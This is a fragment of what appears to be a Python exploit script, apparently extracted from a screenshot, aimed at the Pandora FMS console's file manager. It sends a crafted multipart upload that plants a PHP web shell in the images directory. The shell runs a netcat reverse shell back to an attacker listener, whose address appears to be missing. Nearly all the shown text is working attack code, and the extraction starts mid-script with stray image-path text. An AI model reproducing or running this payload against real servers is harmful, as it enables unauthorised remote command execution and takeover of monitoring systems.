 Creature.sol #!/usr/bin/python3 Untitled-1
75 'Referer': f'http://{host}/pandora_console/index.php?sec=gsetup&sec2=godmode/setup/file_manager',
76 'Upgrade-Insecure-Requests': '1',
77 'Sec-Fetch-Dest': 'document',
78 'Sec-Fetch-Mode': 'navigate',
79 'Sec-Fetch-Site': 'same-origin',
80 'Sec-Fetch-User': '?1',
81 }
82
83 params = (
84 ('sec', 'gsetup'),
85 ('sec2', 'godmode/setup/file_manager'),
86 )
87
88 data = f'-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data; name="file"; filename="{file_name}"\r\nContent-Type: application/
x-php\r\n\r\n<?php system(\'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 5555 >/tmp/f\') ?
>\n\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="umask"\r\n\r\n\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="decompress_sent"\r\n\r\n1\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="go"\r\n\r\nGo\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data; name="real_directory"\r\n\r\n/var/www/pandora/
pandora_console/images\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="directory"\r\n\r\nimages\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="hash"\r\n\r\n6427eed956c3b836eb0644629a183a9b\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="hash2"\r\n\r\n594175347dddf7a54cc03f6c6d0f04b4\r\n-----------------------------308045185511758964171231871874\r\nContent-Disposition: form-data;
name="upload_file_or_zip"\r\n\r\n1\r\n-----------------------------308045185511758964171231871874--\r\n'
89
90 print('[+] Sending Payload ')
91 response = requests.post(f'http://{host}/pandora_console/index.php', headers=headers, params=params, cookies=cookies, data=data, verify=False)
92 StatusCode=response.status_code
93 print(f'[+] Respose : {StatusCode}')
94
95 ##################################################################################################